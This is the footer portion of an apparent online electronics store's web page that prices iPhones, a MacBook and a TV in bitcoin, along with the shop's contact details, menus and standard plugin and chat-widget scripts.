	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019084</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.028314</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.012831</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015600</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018187</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020787</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016887</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016237</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.022737</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c6e87ddf8b","remove_from_wishlist_nonce":"15e530da8c","reload_wishlist_and_adding_elem_nonce":"9254a8dee4","load_mobile_nonce":"0e967373f0","delete_item_nonce":"e2aaa25dce","save_title_nonce":"25adede088","save_privacy_nonce":"2c2dda351e","load_fragments_nonce":"120623549f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"aa1aa67a27","remove_nonce":"862a9a89de","reload_nonce":"f65cadae18","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
